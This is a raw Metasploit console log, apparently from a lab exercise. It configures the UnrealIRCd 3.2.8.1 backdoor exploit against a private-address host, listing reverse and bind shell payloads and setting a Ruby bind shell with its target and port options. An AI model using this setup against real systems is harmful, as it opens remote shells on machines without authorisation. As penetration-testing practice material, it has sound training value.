 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
1   payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via Perl)
2   payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
3   payload/cmd/unix/bind_ruby                  .                normal  No     Unix Command Shell, Bind TCP (via Ruby)
4   payload/cmd/unix/bind_ruby_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
5   payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Execution
6   payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse TCP (telnet)
7   payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
9   payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
10  payload/cmd/unix/reverse_ruby               .                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
11  payload/cmd/unix/reverse_ruby_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
12  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload /cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.3.21.140      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    6667             yes       The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST  10.3.21.140      no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.